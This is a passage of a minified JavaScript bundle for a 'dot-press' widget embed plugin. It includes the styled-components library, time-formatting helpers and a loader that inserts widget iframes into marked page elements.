102:case 112:return e(o[0]+r),"";default:return r+(0===h?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}var he=/^\s*\/\/.*$/gm;function fe(e){var t,n,r,i=void 0===e?y:e,s=i.options,a=void 0===s?y:s,u=i.plugins,l=void 0===u?m:u,c=new o.default(a),h=[],f=ce(function(e){h.push(e)}),d=function(e,r,o){return r>0&&-1!==o.slice(0,r).indexOf(n)&&o.slice(r-n.length,r)!==n?"."+t:e};function p(e,o,i,s){void 0===s&&(s="&");var a=e.replace(he,""),u=o&&i?i+" "+o+" { "+a+" }":a;return t=s,n=o,r=new RegExp("\\"+n+"\\b","g"),c(i||!o?"":o,u)}return c.use([].concat(l,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,d))},f,function(e){if(-2===e){var t=h;return h=[],t}}])),p.hash=l.length?l.reduce(function(e,t){return t.name||E(15),ue(e,t.name)},ae).toString():"",p}var de=n.default.createContext();exports.StyleSheetContext=de;var pe=de.Consumer;exports.StyleSheetConsumer=pe;var me=n.default.createContext(),ye=me.Consumer,ge=new se,ve=fe();function Se(){return(0,n.useContext)(de)||ge}function be(){return(0,n.useContext)(me)||ve}function we(e){var t=(0,n.useState)(e.stylisPlugins),o=t[0],i=t[1],s=Se(),a=(0,n.useMemo)(function(){var t=s;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target})),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),u=(0,n.useMemo)(function(){return fe({options:{prefix:!e.disableVendorPrefixes},plugins:o})},[e.disableVendorPrefixes,o]);return(0,n.useEffect)(function(){(0,r.default)(o,e.stylisPlugins)||i(e.stylisPlugins)},[e.stylisPlugins]),n.default.createElement(de.Provider,{value:a},n.default.createElement(me.Provider,{value:u},e.children))}var xe=function(){function e(e,t){var n=this;this.inject=function(e){e.hasNameForId(n.id,n.name)||e.insertRules(n.id,n.name,ve.apply(void 0,n.stringifyArgs))},this.toString=function(){return E(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.stringifyArgs=t}return e.prototype.getName=function(){return this.name},e}(),Ce=/([A-Z])/g,Ie=/^ms-/;function je(e){return e.replace(Ce,"-$1").toLowerCase().replace(Ie,"-ms-")}function Pe(e,t){return null==t||"boolean"==typeof t||""===t?"":"number"!=typeof t||0===t||e in i.default?String(t).trim():t+"px"}var Ae=function(e){return null==e||!1===e||""===e},Re=function e(t,n){var r=[];return Object.keys(t).forEach(function(n){if(!Ae(t[n])){if(p(t[n]))return r.push.apply(r,e(t[n],n)),r;if(g(t[n]))return r.push(je(n)+":",t[n],";"),r;r.push(je(n)+": "+Pe(n,t[n])+";")}return r}),n?[n+" {"].concat(r,["}"]):r};function Oe(e,t,n){if(Array.isArray(e)){for(var r,o=[],i=0,s=e.length;i<s;i+=1)""!==(r=Oe(e[i],t,n))&&(Array.isArray(r)?o.push.apply(o,r):o.push(r));return o}if(Ae(e))return"";if(b(e))return"."+e.styledComponentId;if(g(e)){if(S(e)&&t){var a=e(t);return Oe(a,t,n)}return e}return e instanceof xe?n?(e.inject(n),e.getName()):e:p(e)?Re(e):e.toString()}function _e(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return g(e)||p(e)?Oe(d(m,[e].concat(n))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:Oe(d(e,n))}function Te(e,n,r){if(void 0===r&&(r=y),!(0,t.isValidElementType)(n))return E(1,String(n));var o=function(){return e(n,r,_e.apply(void 0,arguments))};return o.withConfig=function(t){return Te(e,n,h({},r,{},t))},o.attrs=function(t){return Te(e,n,h({},r,{attrs:Array.prototype.concat(r.attrs,t).filter(Boolean)}))},o}var Ne=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Ee=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function ke(e,t,n){var r=e[n];Ne(t)&&Ne(r)?Me(r,t):e[n]=t}function Me(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var s=i[o];if(Ne(s))for(var a in s)Ee(a)&&ke(e,s[a],a)}return e}var qe=/(a)(d)/gi,ze=52,Ge=function(e){return String.fromCharCode(e+(e>25?39:97))};function De(e){var t,n="";for(t=Math.abs(e);t>ze;t=t/ze|0)n=Ge(t%ze)+n;return(Ge(t%ze)+n).replace(qe,"$1-$2")}function Fe(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(g(n)&&!b(n))return!1}return!0}var Be=function(){function e(e,t){this.rules=e,this.staticRulesId="",this.isStatic=Fe(e),this.componentId=t,this.baseHash=le(t),se.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId;if(this.isStatic&&!n.hash){if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))return this.staticRulesId;var o=Oe(this.rules,e,t).join(""),i=De(ue(this.baseHash,o.length)>>>0);if(!t.hasNameForId(r,i)){var s=n(o,"."+i,void 0,r);t.insertRules(r,i,s)}return this.staticRulesId=i,i}for(var a=this.rules.length,u=ue(this.baseHash,n.hash),l="",c=0;c<a;c++){var h=this.rules[c];if("string"==typeof h)l+=h;else{var f=Oe(h,e,t),d=Array.isArray(f)?f.join(""):f;u=ue(u,d+c),l+=d}}var p=De(u>>>0);if(!t.hasNameForId(r,p)){var m=n(l,"."+p,void 0,r);t.insertRules(r,p,m)}return p},e}(),He=200,$e=function(e,t){var n={},r=!1;return function(o){if(!r&&(n[o]=!0,Object.keys(n).length>=He)){var i=t?' with the id of "'+t+'"':"";console.warn("Over "+He+" classes were generated for component "+e+i+".\nConsider using the attrs method, together with a style object for frequently changed styles.\nExample:\n  const Component = styled.div.attrs(props => ({\n    style: {\n      background: props.background,\n    },\n  }))`width: 100%;`\n\n  <Component />"),r=!0,n={}}}},We=/invalid hook call/i,Le=new Set,Ve=function(e,t){},Ue=function(e,t,n){return void 0===n&&(n=y),e.theme!==n.theme&&e.theme||t||n.theme},Ye=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Je=/(^-|-$)/g;function Ze(e){return e.replace(Ye,"-").replace(Je,"")}function Ke(e){return"string"==typeof e&&!0}function Qe(e){return Ke(e)?"styled."+e:"Styled("+v(e)+")"}var Xe=function(e){return De(le(e)>>>0)};function et(e,t){return e&&t?e+" "+t:e||t}var tt=n.default.createContext();exports.ThemeContext=tt;var nt=tt.Consumer;function rt(e,t){if(!e)return E(14);if(g(e)){var n=e(t);return n}return Array.isArray(e)||"object"!=typeof e?E(8):t?h({},t,{},e):e}function ot(e){var t=(0,n.useContext)(tt),r=(0,n.useMemo)(function(){return rt(e.theme,t)},[e.theme,t]);return e.children?n.default.createElement(tt.Provider,{value:r},e.children):null}exports.ThemeConsumer=nt;var it={};function st(e,t){var n="string"!=typeof e?"sc":Ze(e);it[n]=(it[n]||0)+1;var r=n+"-"+Xe(n+it[n]);return t?t+"-"+r:r}function at(e,t,n){void 0===e&&(e=y);var r=h({},t,{theme:e}),o={};return n.forEach(function(e){var t,n=e;for(t in g(n)&&(n=n(r)),n)r[t]=o[t]="className"===t?et(o[t],n[t]):n[t]}),[r,o]}function ut(e,t,r,o){var i=Se(),s=be(),a=e.isStatic&&!t,u=a?e.generateAndInjectStyles(y,i,s):e.generateAndInjectStyles(r,i,s);return(0,n.useDebugValue)(u),u}function lt(e,t,r){var o=e.attrs,i=e.componentStyle,a=e.defaultProps,u=e.foldedComponentIds,l=e.shouldForwardProp,c=e.styledComponentId,f=e.target;(0,n.useDebugValue)(c);var d=at(Ue(t,(0,n.useContext)(tt),a)||y,t,o),p=d[0],m=d[1],g=ut(i,o.length>0,p,void 0),v=r,S=m.$as||t.$as||m.as||t.as||f,b=Ke(S),w=m!==t?h({},t,{},m):t,x=l||b&&s.default,C={};for(var I in w)"$"!==I[0]&&"as"!==I&&("forwardedAs"===I?C.as=w[I]:x&&!x(I,s.default)||(C[I]=w[I]));return t.style&&m.style!==t.style&&(C.style=h({},t.style,{},m.style)),C.className=Array.prototype.concat(u,c,g!==c?g:null,t.className,m.className).filter(Boolean).join(" "),C.ref=v,(0,n.createElement)(S,C)}function ct(e,t,r){var o=b(e),i=!Ke(e),s=t.displayName,u=void 0===s?Qe(e):s,l=t.componentId,c=void 0===l?st(t.displayName,t.parentComponentId):l,d=t.attrs,p=void 0===d?m:d,y=t.displayName&&t.componentId?Ze(t.displayName)+"-"+t.componentId:t.componentId||c,g=o&&e.attrs?Array.prototype.concat(e.attrs,p).filter(Boolean):p,S=t.shouldForwardProp;o&&e.shouldForwardProp&&(S=S?function(n,r){return e.shouldForwardProp(n,r)&&t.shouldForwardProp(n,r)}:e.shouldForwardProp);var w,x=new Be(o?e.componentStyle.rules.concat(r):r,y),C=function(e,t){return lt(w,e,t)};return C.displayName=u,(w=n.default.forwardRef(C)).attrs=g,w.componentStyle=x,w.displayName=u,w.shouldForwardProp=S,w.foldedComponentIds=o?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):m,w.styledComponentId=y,w.target=o?e.target:e,w.withComponent=function(e){var n=t.componentId,o=f(t,["componentId"]),i=n&&n+"-"+(Ke(e)?e:Ze(v(e)));return ct(e,h({},o,{attrs:g,componentId:i}),r)},Object.defineProperty(w,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=o?Me({},e.defaultProps,t):t}}),w.toString=function(){return"."+w.styledComponentId},i&&(0,a.default)(w,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0}),w}var ht=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],ft=function(e){return Te(ct,e)};ht.forEach(function(e){ft[e]=ft(e)});var dt=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Fe(e)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(Oe(this.rules,t,n).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){se.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function pt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];var i=_e.apply(void 0,[e].concat(r)),s="sc-global-"+Xe(JSON.stringify(i)),a=new dt(i,s);return n.default.memo(function e(t){var r=Se(),o=be(),i=(0,n.useContext)(tt),u=(0,n.useRef)(null);null===u.current&&(u.current=r.allocateGSInstance(s));var l=u.current;if(a.isStatic)a.renderStyles(l,R,r,o);else{var c=h({},t,{theme:Ue(t,i,e.defaultProps)});a.renderStyles(l,c,r,o)}return(0,n.useEffect)(function(){return function(){return a.removeStyles(l,r)}},m),null})}function mt(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=_e.apply(void 0,[e].concat(n)).join(""),i=Xe(o);return new xe(i,[o,i,"@keyframes"])}var yt=function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString(),n=O();return"<style "+[n&&'nonce="'+n+'"',w+'="true"',C+'="'+I+'"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?E(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return E(2);var r=((t={})[w]="",t[C]=I,t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),o=O();return o&&(r.nonce=o),[n.default.createElement("style",h({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new se({isServer:!0}),this.sealed=!1}var t=e.prototype;return t.collectStyles=function(e){return this.sealed?E(2):n.default.createElement(we,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return E(3)},e}();exports.ServerStyleSheet=yt;var gt=function(e){var t=n.default.forwardRef(function(t,r){var o=(0,n.useContext)(tt),i=e.defaultProps,s=Ue(t,o,i);return n.default.createElement(e,h({},t,{theme:s,ref:r}))});return(0,a.default)(t,e),t.displayName="WithTheme("+v(e)+")",t};exports.withTheme=gt;var vt=function(){return(0,n.useContext)(tt)};exports.useTheme=vt;var St={StyleSheet:se,masterSheet:ge};exports.__PRIVATE__=St;var bt="5.1.1";exports.version=bt;var wt=ft;exports.default=wt;
},{"react-is":"mrwW","react":"SAdv","shallowequal":"Pivc","@emotion/stylis":"pzGV","@emotion/unitless":"Pwzk","@emotion/is-prop-valid":"wOH7","hoist-non-react-statics":"Ingc","process":"FT5O"}],"gMYI":[function(require,module,exports) {
"use strict";module.exports=function(e){if("number"!=typeof e)throw new TypeError("Expected a number");var o=e>0?Math.floor:Math.ceil;return{days:o(e/864e5),hours:o(e/36e5)%24,minutes:o(e/6e4)%60,seconds:o(e/1e3)%60,milliseconds:o(e)%1e3,microseconds:o(1e3*e)%1e3,nanoseconds:o(1e6*e)%1e3}};
},{}],"SWFD":[function(require,module,exports) {
"use strict";var e=require("parse-ms"),o=function(e,o){return 1===o?e:"".concat(e,"s")},i=1e-7;module.exports=function(n){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!Number.isFinite(n))throw new TypeError("Expected a finite number");s.colonNotation&&(s.compact=!1,s.formatSubMilliseconds=!1,s.separateMilliseconds=!1,s.verbose=!1),s.compact&&(s.secondsDecimalDigits=0,s.millisecondsDecimalDigits=0);var t,c,l,a=[],r=function(e,i,n,t){if(0!==a.length&&s.colonNotation||0!==e||s.colonNotation&&"m"===n){var c,l;if(t=(t||e||"0").toString(),s.colonNotation){c=a.length>0?":":"",l="";var r=t.includes(".")?t.split(".")[0].length:t.length,m=a.length>0?2:1;t="0".repeat(Math.max(0,m-r))+t}else c="",l=s.verbose?" "+o(i,e):n;a.push(c+t+l)}},m=e(n);if(r(Math.trunc(m.days/365),"year","y"),r(m.days%365,"day","d"),r(m.hours,"hour","h"),r(m.minutes,"minute","m"),s.separateMilliseconds||s.formatSubMilliseconds||n<1e3)if(r(m.seconds,"second","s"),s.formatSubMilliseconds)r(m.milliseconds,"millisecond","ms"),r(m.microseconds,"microsecond","µs"),r(m.nanoseconds,"nanosecond","ns");else{var d=m.milliseconds+m.microseconds/1e3+m.nanoseconds/1e6,u="number"==typeof s.millisecondsDecimalDigits?s.millisecondsDecimalDigits:0,h=d>=1?Math.round(d):Math.ceil(d),p=u?d.toFixed(u):h;r(Number.parseFloat(p,10),"millisecond","ms",p)}else{var f=n/1e3%60,g="number"==typeof s.secondsDecimalDigits?s.secondsDecimalDigits:1,M=(t=f,c=g,l=Math.floor(t*Math.pow(10,c)+i),(Math.round(l)/Math.pow(10,c)).toFixed(c)),b=s.keepDecimalsOnWholeSeconds?M:M.replace(/\.0+$/,"");r(Number.parseFloat(b,10),"second","s",b)}if(0===a.length)return"0"+(s.verbose?" milliseconds":"ms");if(s.compact)return a[0];if("number"==typeof s.unitCount){var D=s.colonNotation?"":" ";return a.slice(0,Math.max(s.unitCount,1)).join(D)}return s.colonNotation?a.join(""):a.join(" ")};
},{"parse-ms":"gMYI"}],"ANFS":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.testBgColor=o,exports.resolveImgSrc=u,exports.viewsDisplay=s,exports.engagementDisplay=c;var e=require("./widgets.constants"),t=require("styled-components"),r=n(require("pretty-ms"));function n(e){return e&&e.__esModule?e:{default:e}}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/^#/.test(e)}function u(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],u=o(r);return!u&&n?r||e.defaultQuestionImgSrc:u&&r||(0,t.css)(["url(",")"],r||e.defaultQuestionImgSrc)}function s(e){return!e||e<1e3?e||0:e<999999?"".concat((e/1e3).toFixed(e<1e4?1:0),"k"):"".concat((e/1e6).toFixed(e<1e8?1:0),"m")}var i=864e5;function c(e){return e>=i?"".concat((0,r.default)(e,{compact:!0}),"+"):(0,r.default)(e,{unitCount:2})}
},{"./widgets.constants":"GCpY","styled-components":"Nqwh","pretty-ms":"SWFD"}],"g3nH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./widgets.constants");Object.keys(e).forEach(function(t){"default"!==t&&"__esModule"!==t&&Object.defineProperty(exports,t,{enumerable:!0,get:function(){return e[t]}})});var t=require("./widgets.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./widgets.constants":"GCpY","./widgets.utils":"ANFS"}],"xcAt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.ensureArray=e;var r=require("ramda");function e(e){return Array.isArray(e)?e:(0,r.isNil)(e)?[]:[e]}
},{"ramda":"Chpm"}],"Yibc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.useStateEffect=c;var r=require("react"),t=require("ramda");function e(r,t){return i(r)||u(r,t)||o(r,t)||n()}function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(r,t){if(r){if("string"==typeof r)return a(r,t);var e=Object.prototype.toString.call(r).slice(8,-1);return"Object"===e&&r.constructor&&(e=r.constructor.name),"Map"===e||"Set"===e?Array.from(r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?a(r,t):void 0}}function a(r,t){(null==t||t>r.length)&&(t=r.length);for(var e=0,n=new Array(t);e<t;e++)n[e]=r[e];return n}function u(r,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(r)){var e=[],n=!0,o=!1,a=void 0;try{for(var u,i=r[Symbol.iterator]();!(n=(u=i.next()).done)&&(e.push(u.value),!t||e.length!==t);n=!0);}catch(c){o=!0,a=c}finally{try{n||null==i.return||i.return()}finally{if(o)throw a}}return e}}function i(r){if(Array.isArray(r))return r}function c(n){var o=e((0,r.useState)(n),2),a=o[0],u=o[1];return(0,r.useEffect)(function(){(0,t.equals)(a,n)||u(n)},[n]),[a,u]}
},{"react":"SAdv","ramda":"Chpm"}],"WFbG":[function(require,module,exports) {
"use strict";function e(){return new Promise(function(e){return requestAnimationFrame(e)})}function t(t){return new Promise(function(n){return setTimeout(function(){return e().then(n)},t)})}Object.defineProperty(exports,"__esModule",{value:!0}),exports.raf=e,exports.timeout=t;
},{}],"m4v1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./arrays");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./hooks");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./timing");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./arrays":"xcAt","./hooks":"Yibc","./timing":"WFbG"}],"pLej":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e={setConfig:!0};Object.defineProperty(exports,"setConfig",{enumerable:!0,get:function(){return r.setConfig}});var r=require("./config"),t=require("./models");Object.keys(t).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return t[r]}}))});var o=require("./iframe");Object.keys(o).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return o[r]}}))});var n=require("./widgets");Object.keys(n).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return n[r]}}))});var u=require("./generic");Object.keys(u).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return u[r]}}))});
},{"./config":"oKsk","./models":"V77S","./iframe":"KlMW","./widgets":"g3nH","./generic":"m4v1"}],"tBMp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var t=require("dot-utils"),e=window.jQuery||window.$;e(document).ready(function(){var r=Array.from(document.querySelectorAll("[data-dot-widget-placement]"));if(!(null==r?void 0:r.length))return null;r.forEach(function(r){var n=function(t){try{return JSON.parse(t)}catch(e){return null}}(r.getAttribute("data-dot-widget-placement"));if(n){var i=n.widget_id[0];n.format[0].split(",").forEach(function(n){var a=t.iFrameScript(i,n);e(a).insertAfter(r)})}})});
},{"dot-utils":"pLej"}]},{},["tBMp"], null)
//# sourceMappingURL=/dot-press-public.js.map